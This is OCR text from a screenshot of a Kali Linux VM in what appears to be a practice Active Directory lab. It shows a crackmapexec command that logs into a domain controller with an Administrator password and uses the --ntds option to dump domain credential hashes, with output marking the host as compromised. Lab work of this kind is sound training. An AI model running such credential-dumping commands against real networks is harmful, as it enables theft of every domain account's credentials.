 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Windows Server 2019 Windows 10 AD kali-linux-2023.1-vmware...
1 2 3 4 8:38
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali/impacket/examples]
#
(root㉿kali)-[/home/kali]
# crackmapexec smb 192.168.175.149 -u 'Administrator' -p 'P@$$w0rd!'
--ntds
SMB 192.168.175.149 445 HYDRA-DC [*] Windows 10.0 Bu
ild 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMB
v1:False)
SMB 192.168.175.149 445 HYDRA-DC [+] MARVEL.local\Ad
ministrator:P@$$w0rd! (Pwn3d!)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
32°C
Cloudy
Search
zoom
6:08 PM
6/23/2023